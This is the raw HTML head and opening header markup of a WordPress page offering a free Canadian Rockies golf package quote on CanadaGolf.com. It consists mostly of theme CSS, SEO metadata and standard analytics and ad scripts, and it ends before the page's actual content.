2.778%}.search-form-popup .title{font-size:1.3125em;line-height:1.143;margin-bottom:24px}.search-form-popup .search-form{max-width:560px;margin:0 auto}}@media all and (min-width:783px){.admin-bar .search-form-popup{top:32px}}@media all and (min-width:50em){.site-header{border-bottom:0;padding-bottom:0}.site-header .date{display:inline-block;position:absolute;left:0;right:auto;bottom:-18px;font-family:"PT Sans",sans-serif;font-size:12px;line-height:1.5;font-weight:700}.title-container{display:block;max-width:100%;margin-bottom:1.5em}.site-title{font-size:1.75em;line-height:1.357}.tagline{display:block}.top-nav{margin-bottom:.375em}.top-nav:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.social-media-icons{line-height:0}.social-media-icons a{font-size:14px;line-height:18px;width:24px;height:24px;border:1px solid #000}.site-header .social-media-icons{display:block;margin:0;padding:0;float:right}.site-header .social-media-icons a,.site-header .social-media-icons a:link,.site-header .social-media-icons a:visited{color:#000}.site-header .social-media-icons a:active,.site-header .social-media-icons a:focus,.site-header .social-media-icons a:hover{color:#666}.search-toggle{position:relative;border:none;padding:0;margin:0 18px 0 0}.search-toggle::-moz-focus-inner{border:0;padding:0;margin-top:-1px}.search-toggle span{display:inline-block}.search-toggle i{font-size:12px;line-height:1.5}.search-form-popup{padding-top:4.5em}.search-form-popup .title{font-size:1.75em;line-height:1.357}.search-form-popup .search-field{padding:11px 18px;border-radius:24px 0 0 24px;font-size:16px;line-height:1.5}.search-form-popup .search-submit{padding:15px 18px;border-radius:0 24px 24px 0}.search-form-popup .close{top:-54px}}@media all and (min-width:62.5em){.site-title{font-size:2.375em;line-height:1.342}.tagline{font-size:1em;line-height:1.5}.search-form-popup .title{font-size:2.375em;line-height:1.342}.search-form-popup .search-form{max-width:680px}}.layout-container{display:table;width:100%;table-layout:fixed}.main{display:table-header-group}.main .loop-container{padding:0 5.556% 1.5em}@media all and (min-width:37.5em){.main .loop-container{padding:0 2.778% 1.5em}.menu-primary-container{max-width:440px;box-shadow:-4px 0 12px 0 rgba(0,0,0,.1)}}@media all and (min-width:50em){.content-container{position:relative}.content-container:after,.content-container:before{content:"";position:absolute;top:0;bottom:0;width:1px;background:#dcdcdc}.content-container:before{left:25%;right:auto}.content-container:after{right:25%;left:auto}.layout-container{display:block;position:relative;min-height:calc(100vh - 430px)}.layout-container:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.main{display:block;position:relative;width:50%;float:left;padding:0 2.778% 1.5em;margin-left:25%}.main .loop-container{padding:0}.rtl .main{margin-left:0}}.toggle-navigation{position:relative;z-index:19;float:right;border:1px solid #dcdcdc;border-radius:3px;background:0 0;margin:0 0 0 -36px;padding:8px 5px;-webkit-transition:border-color .35s;transition:border-color .35s}.toggle-navigation:hover{cursor:pointer}.toggle-navigation svg{display:block}.toggle-navigation .bottom-bar,.toggle-navigation .top-bar{-webkit-transition:-webkit-transform .35s;transition:transform .35s}.toggle-navigation .middle-bar{-webkit-transition:opacity .35s;transition:opacity .35s}.toggle-navigation.open{border-color:#000}.toggle-navigation.open .top-bar{-webkit-transform:translateY(8px);-ms-transform:translateY(8px);transform:translateY(8px)}.toggle-navigation.open .middle-bar{opacity:0}.toggle-navigation.open .bottom-bar{-webkit-transform:translateY(-8px);-ms-transform:translateY(-8px);transform:translateY(-8px)}.toggle-navigation:focus{outline:0}.menu-primary-container{position:fixed;z-index:19;top:67px;bottom:0;left:100%;width:100%;background:#000;opacity:0;visibility:hidden;overflow-y:scroll;overflow-x:hidden;-webkit-overflow-scrolling:touch;text-align:left;-webkit-transition:opacity .35s,visibility .35s,-webkit-transform .25s;transition:opacity .35s,visibility .35s,transform .25s}.admin-bar .menu-primary-container{top:113px}.menu-primary{padding:0 5.556%;-webkit-transition:-webkit-transform .25s;transition:transform .25s}.menu-primary-items:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.menu-primary-items li{position:relative;border-bottom:1px solid #262626}.menu-primary-items a{display:block;font-family:"PT Sans",sans-serif;padding:15px 0;-webkit-transition:color .15s;transition:color .15s}.menu-primary-items a:active,.menu-primary-items a:focus,.menu-primary-items a:hover{color:#dcdcdc}.menu-primary-items ul{position:fixed;top:-12px;left:100%;width:100%;list-style:none;margin:0;padding:0 5.556%;opacity:0;visibility:hidden;-webkit-transition:opacity .35s,visibility .35s;transition:opacity .35s,visibility .35s}.menu-primary-items ul ul{left:200%}.menu-primary-items ul ul ul{left:300%}.menu-primary-items ul ul ul ul{left:400%}.menu-primary-items ul ul ul ul ul{left:500%}.toggle-dropdown{position:absolute;right:0;top:-1px;color:#fff;background:0 0;margin:0;padding:15px 5.556%;border:1px solid #262626;border-radius:0;-webkit-transition:color .15s,background .15s;transition:color .15s,background .15s}.toggle-dropdown:hover{cursor:pointer}.toggle-dropdown:focus{outline:0}.toggle-dropdown:active,.toggle-dropdown:focus,.toggle-dropdown:hover{color:#dcdcdc;background:#000}.rtl .toggle-dropdown i{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.rtl .toggle-dropdown{left:auto;right:0}.dropdown-navigation{position:relative;z-index:39;opacity:0;visibility:hidden;font-family:"PT Sans",sans-serif;color:#fff;text-align:left;border-bottom:1px solid #262626;-webkit-transition:opacity .35s,visibility .35s;transition:opacity .35s,visibility .35s}.dropdown-navigation:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dropdown-navigation a{font-weight:700;float:left;display:block;padding:.75em 5.556%}.dropdown-navigation span{font-weight:700;float:right;padding:.75em 5.556%;color:#999}.rtl .dropdown-navigation i{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.menu-primary-items{list-style:none;margin:0;position:relative;top:-42px}@media all and (max-width:799px){.menu-primary-container.open{opacity:1;visibility:visible;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.menu-primary-items li.current-ancestor>ul,.menu-primary-items li.current>ul{opacity:1;visibility:visible}.rtl .menu-primary-container.open{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}@media all and (min-width:50em){.dropdown-navigation,.toggle-dropdown,.toggle-navigation{display:none}.menu-primary-container{position:static;max-width:none;box-shadow:none;background:0 0;opacity:1;visibility:visible;-webkit-transform:none;-ms-transform:none;transform:none;overflow:visible;text-align:center;border-top:2px solid #000;border-bottom:1px solid #dcdcdc}.menu-primary-container.open{-webkit-transform:none;-ms-transform:none;transform:none}.menu-primary-items{position:static}.menu-primary-items li{position:relative;display:inline-block;border-bottom:none;margin-right:-4px}.menu-primary-items a{color:#000;display:inline-block;padding:12px}.menu-primary-items a:link,.menu-primary-items a:visited{color:#000}.menu-primary-items a:active,.menu-primary-items a:focus,.menu-primary-items a:hover{color:#666}.menu-primary-items a:active~ul,.menu-primary-items a:focus~ul,.menu-primary-items a:hover~ul{opacity:1;visibility:visible;-webkit-transform:translateX(-12px);-ms-transform:translateX(-12px);transform:translateX(-12px)}.menu-primary-items a:active~ul:before,.menu-primary-items a:focus~ul:before,.menu-primary-items a:hover~ul:before{width:100%}.menu-primary-items ul{position:absolute;z-index:19;top:100%;left:.75em;width:auto;min-width:100%;padding:0;background:#fff;box-shadow:0 2px 4px 0 rgba(0,0,0,.1);text-align:left;-webkit-transition:opacity .25s,visibility .25s,-webkit-transform .15s;transition:opacity .25s,visibility .25s,transform .15s}.menu-primary-items ul:hover{opacity:1;visibility:visible;-webkit-transform:translateX(-12px);-ms-transform:translateX(-12px);transform:translateX(-12px)}.menu-primary-items ul:hover:before{width:100%}.menu-primary-items ul:before{content:"";position:absolute;top:0;right:0;width:0;height:1px;background-image:-webkit-linear-gradient(left,#000,#dcdcdc);background-image:linear-gradient(to right,#000,#dcdcdc);-webkit-transition:width .2s;transition:width .2s}.menu-primary-items ul li{display:block;font-size:.875em;line-height:1.571;white-space:nowrap;margin-right:0}.menu-primary-items ul li li{font-size:1em}.menu-primary-items ul li:first-child a{padding-top:12px}.menu-primary-items ul li:last-child a{padding-bottom:12px}.menu-primary-items ul a{display:block;padding:6px 36px 6px 24px}.menu-primary-items ul a:active:before,.menu-primary-items ul a:focus:before,.menu-primary-items ul a:hover:before{content:"";position:absolute;left:100%;width:100%;top:0;height:100%}.menu-primary-items ul ul,.menu-primary-items ul ul ul,.menu-primary-items ul ul ul ul,.menu-primary-items ul ul ul ul ul{left:calc(100% + 12px);top:0}.rtl .menu-primary-items a:active~ul,.rtl .menu-primary-items a:focus~ul,.rtl .menu-primary-items a:hover~ul,.rtl .menu-primary-items ul:hover{-webkit-transform:translateX(12px);-ms-transform:translateX(12px);transform:translateX(12px)}.rtl .menu-primary-items ul a,.rtl .menu-primary-items ul ul a{padding:6px 36px 6px 12px}}.menu-secondary-container{display:none;-webkit-transition:-webkit-transform .25s;transition:transform .25s}.menu-secondary-container.moved{display:block}.menu-secondary{padding:0 5.556%}.menu-secondary .toggle-dropdown{padding:12px 5.556%}@media all and (min-width:50em){.menu-secondary-container{display:block;float:left;text-align:left}.menu-secondary{padding:0}.menu-secondary .toggle-dropdown{display:none}}.entry{margin-bottom:1.125em;padding-bottom:1.125em;border-bottom:1px solid #dcdcdc}.post-header{margin:.75em 0}.post-byline{color:#666}.post-content{margin-top:.75em}.post-content>p:first-child{margin-top:0}.post-content>p:last-child{margin-bottom:0}.post-content iframe{max-width:100%}.post-content:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}@media all and (min-width:31.25em){.post-title{font-size:1.3125em;line-height:1.143}}@media all and (min-width:37.5em){.post-title{font-size:1.75em;line-height:1.357}}@media all and (min-width:50em){.post-title{font-size:1.125em;line-height:1.333}}@media all and (min-width:56.25em){.post-title{font-size:1.3125em;line-height:1.143}}@media all and (min-width:68.75em){.post-title{font-size:1.75em;line-height:1.357}}.featured-image{position:relative;line-height:0}.featured-image>a{font-size:0;-webkit-transition:opacity .25s;transition:opacity .25s}.featured-image>a:active,.featured-image>a:focus,.featured-image>a:hover{opacity:.9}.featured-image img{width:100%}.widget_ct_mission_news_post_list .style-2 .featured-image{height:0;padding-bottom:75%;overflow:hidden}.widget_ct_mission_news_post_list .style-2 .featured-image>a>img,.widget_ct_mission_news_post_list .style-2 .featured-image>img{position:absolute;left:0;height:100%;width:100%;object-fit:cover}.widget_ct_mission_news_post_list .style-2 .featured-image>a>img.no-object-fit,.widget_ct_mission_news_post_list .style-2 .featured-image>img.no-object-fit{min-width:0;min-height:0;max-width:100%;max-height:100%;height:auto;width:auto;top:50%;right:50%;left:auto;-webkit-transform:translateX(50%) translateY(-50%);-ms-transform:translateX(50%) translateY(-50%);transform:translateX(50%) translateY(-50%)}.sidebar-left .inner,.sidebar-right .inner{padding:1.5em 5.556% 0;margin:.75em 0;border-top:1px solid #dcdcdc}.sidebar-left .inner:after,.sidebar-right .inner:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.sidebar-left .widget,.sidebar-right .widget{margin-bottom:1.5em}.sidebar-left .widget-title,.sidebar-right .widget-title{font-family:"PT Sans",sans-serif;font-weight:700;color:#666}.sidebar-left{display:table-row-group}.sidebar-right{display:table-footer-group}@media all and (min-width:37.5em){.sidebar .inner{padding:1.5em 2.778% 0}.sidebar .widget{width:48%;float:right}.sidebar .widget:nth-child(odd){margin-right:4%;float:left}.sidebar-left{position:relative;padding-right:1.125em}.sidebar-left:before{content:"";position:absolute;top:0;right:-1px;bottom:0;width:1px;background:#dcdcdc}.sidebar-right{padding-left:1.125em}}@media all and (min-width:50em){.sidebar{display:block;margin:0;width:22%}.sidebar .inner{padding:0;margin:0;border:none}.sidebar .widget{width:100%;float:none;clear:both}.sidebar .widget:nth-child(odd){margin-right:0}.sidebar-left{margin-left:3%;padding-left:0;float:left}.sidebar-left:before{display:none}.sidebar-left~.main{margin-left:0}.sidebar-right{margin-right:3%;padding-right:0;float:right}.widget-area:not(.active-1):not(.active-2){display:-webkit-flex;display:-ms-flexbox;display:flex}.widget-area:not(.active-1):not(.active-2) .widget{width:33.3%}.widget-area:not(.active-1):not(.active-2) .widget:nth-child(odd){clear:none}.widget-area:not(.active-1):not(.active-2) .widget:nth-child(3n-1),.widget-area:not(.active-1):not(.active-2) .widget:nth-child(3n-2){border-right:1px solid #dcdcdc}.widget-area:not(.active-1):not(.active-2) .widget:nth-child(3n){border-right:none}.widget-area:not(.active-1):not(.active-2) .widget:nth-child(3n+4){clear:left}}.widget-area:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.widget-area-site-footer.active-1 .widget{margin-bottom:.75em}.widget-area-site-footer{margin:3em 0}@media all and (min-width:37.5em){.widget-area:not(.active-1){display:-webkit-flex;display:-ms-flexbox;display:flex;border-bottom:1px solid #dcdcdc;padding-bottom:18px}.widget-area:not(.active-1).widget-area-site-footer{padding-bottom:0;border-bottom:none}.widget-area:not(.active-1) .widget{width:50%;float:left;padding:0 12px}.widget-area:not(.active-1) .widget:nth-child(odd){border-right:1px solid #dcdcdc;clear:left}.search.layout-double:not(.bbpress) .entry:first-child:not(.small){border-bottom:none;padding-bottom:0}}@media all and (min-width:68.75em){.widget-area:not(.active-1):not(.active-2):not(.active-3){display:-webkit-flex;display:-ms-flexbox;display:flex}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget{width:25%;border-right:1px solid #dcdcdc}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(4n-1),.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(4n-2),.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(4n-3){border-right:1px solid #dcdcdc}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(4n){border-right:none}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(3n+4){clear:none}.widget-area:not(.active-1):not(.active-2):not(.active-3) .widget:nth-child(3n+5){clear:left}}.widget-title{margin-bottom:1.125em}.widget input,.widget select{max-width:100%}.widget_ct_mission_news_post_list ul{margin:0;list-style:none}.widget_ct_mission_news_post_list .title{display:block;font-family:"PT Serif",serif}.widget_ct_mission_news_post_list .excerpt p:first-child{margin-top:0}.widget_ct_mission_news_post_list .excerpt p:last-child{margin-bottom:0}.widget_ct_mission_news_post_list .style-1 li{margin-bottom:1.5em}.widget_ct_mission_news_post_list .style-1 .title{font-weight:700;font-style:italic;margin:6px 0}.widget_ct_mission_news_post_list .style-1 .post-byline{margin:6px 0}.widget_ct_mission_news_post_list .style-1 .featured-image{margin-bottom:12px}.widget_ct_mission_news_post_list .style-2 li{margin-bottom:.75em}.widget_ct_mission_news_post_list .style-2 .top{margin-bottom:6px}.widget_ct_mission_news_post_list .style-2 .top:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.widget_ct_mission_news_post_list .style-2 .post-byline{font-family:"PT Sans",sans-serif;font-weight:700}.widget_ct_mission_news_post_list .style-2 .bottom .excerpt{margin-bottom:18px}.widget_ct_mission_news_post_list .style-2 .bottom .excerpt+span{margin-bottom:18px;margin-top:-12px}.widget_ct_mission_news_post_list .style-2 .excerpt{clear:left}.widget_ct_mission_news_post_list .style-2 li .featured-image{width:30%;float:left;margin:0 12px 0 0;padding-bottom:22.5%}.widget_ct_mission_news_post_list.style-2 .has-image .top-inner{float:right;width:calc(70% - 13px)}.widget>ul{margin:0;list-style:none}.widget select,.widget>ul li{margin-bottom:6px}@media all and (min-width:50em) and (max-width:68.75em){.widget_ct_mission_news_post_list .style-2 .top{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.widget_ct_mission_news_post_list .style-2 .top-inner{width:100%}.widget_ct_mission_news_post_list .style-2 li .featured-image{float:none;width:100%;padding-bottom:75%;margin:0 0 6px}.widget_ct_mission_news_post_list.style-2 .has-image .top-inner{float:none;width:auto}}@media all and (min-width:62.5em){.widget_ct_mission_news_post_list .style-1 .title{font-size:1.3125em;line-height:1.143}}.menu-footer-container{margin-top:2.25em;font-family:"PT Sans",sans-serif}@media all and (min-width:50em){.menu-footer-container{margin:3em 0}}#jp-relatedposts .jp-relatedposts-items{clear:left}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;float:left;margin:0 0 1em;width:33%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n+4){clear:both}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover .jp-relatedposts-post-title a{text-decoration:underline}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:hover{-moz-opacity:1;opacity:1}#jp-relatedposts .jp-relatedposts-items p{font-size:14px;line-height:20px;margin:0}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a{font-size:inherit;font-weight:400;-moz-opacity:1;opacity:1;text-decoration:none}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a:hover{text-decoration:underline}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img,#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post span{display:block;max-width:90%;overflow:hidden;text-overflow:ellipsis}#jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post img.jp-relatedposts-post-img{height:auto;max-width:100%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-context,#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-date{opacity:.6}@media only screen and (max-width:640px){#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{width:50%}#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3n){clear:left}}@media only screen and (max-width:320px){#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{clear:both;margin:0 0 1em;width:100%}}.comment-subscription-form{margin-bottom:1em}.comment-subscription-form .subscribe-label{display:inline!important}.screen-reader-text{clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}.design-credit,img#wpstats{display:none}.fluid-width-video-wrapper{width:100%;position:relative;padding:0}.fluid-width-video-wrapper embed,.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object{position:absolute;top:0;left:0;width:100%;height:100%}</style>
	<link rel="canonical" href="https://www.canadagolf.com/golf-package-quote/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FREE Canadian Rockies Golf Package Quote - CanadaGolf.com" />
	<meta property="og:description" content="Fill out our free quote! Golf BC and the Canadian Rockies this summer! Fill out the no obligation quote and and come enjoy some of&#8230;" />
	<meta property="og:url" content="https://www.canadagolf.com/golf-package-quote/" />
	<meta property="og:site_name" content="CanadaGolf.com" />
	<meta property="article:publisher" content="http://www.facebook.com/pages/Golf-Canadas-West-Ltd/113889138657358" />
	<meta property="article:modified_time" content="2012-03-12T23:50:57+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.canadagolf.com/#website","url":"https://www.canadagolf.com/","name":"CanadaGolf.com","description":"The latest news and deals on golf in Canada","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.canadagolf.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.canadagolf.com/golf-package-quote/#webpage","url":"https://www.canadagolf.com/golf-package-quote/","name":"FREE Canadian Rockies Golf Package Quote - CanadaGolf.com","isPartOf":{"@id":"https://www.canadagolf.com/#website"},"datePublished":"2011-02-19T00:07:50+00:00","dateModified":"2012-03-12T23:50:57+00:00","breadcrumb":{"@id":"https://www.canadagolf.com/golf-package-quote/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.canadagolf.com/golf-package-quote/"]}]},{"@type":"BreadcrumbList","@id":"https://www.canadagolf.com/golf-package-quote/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.canadagolf.com/"},{"@type":"ListItem","position":2,"name":"FREE Canadian Rockies Golf Package Quote"}]}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel='dns-prefetch' href='//v0.wordpress.com' />

<link rel="alternate" type="application/rss+xml" title="CanadaGolf.com &raquo; Feed" href="https://www.canadagolf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CanadaGolf.com &raquo; Comments Feed" href="https://www.canadagolf.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CanadaGolf.com &raquo; FREE Canadian Rockies Golf Package Quote Comments Feed" href="https://www.canadagolf.com/golf-package-quote/feed/" />

	







<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.canadagolf.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.canadagolf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<link rel="https://api.w.org/" href="https://www.canadagolf.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.canadagolf.com/wp-json/wp/v2/pages/669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.canadagolf.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.canadagolf.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://wp.me/P4oWS8-aN' />
<link rel="alternate" type="application/json+oembed" href="https://www.canadagolf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canadagolf.com%2Fgolf-package-quote%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.canadagolf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canadagolf.com%2Fgolf-package-quote%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-41427764-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-41427764-1');
</script>
<script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2373418890553460" crossorigin="anonymous"></script>
	<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body id="mission-news" class="page-template-default page page-id-669 layout-double">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="skip-content" href="#main">Press &quot;Enter&quot; to skip to content</a>
<div id="overflow-container" class="overflow-container">
	<div id="max-width" class="max-width">
							<header class="site-header" id="site-header" role="banner">
				<div class="top-nav">
					<button id="search-toggle" class="search-toggle"><i class="fas fa-search"></i><span>Search</span></button>
<div id="search-form-popup" class="search-form-popup">
	<div class="inner">
		<div class="title">Search CanadaGolf.com</div>
		<div class='search-form-container'>
    <form role="search" method="get" class="search-form" action="https://www.canadagolf.com">
        <input id="search-field" type="search" class="search-field" value="" name="s"
               title="Search" placeholder=" Search for..." />
        <input type="submit" class="search-submit" value='Search'/>
    </form>
